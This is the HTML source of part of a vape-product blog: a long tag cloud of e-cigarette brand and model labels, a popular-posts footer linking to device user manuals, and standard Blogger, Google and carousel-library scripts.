<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d8572216358014391315\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

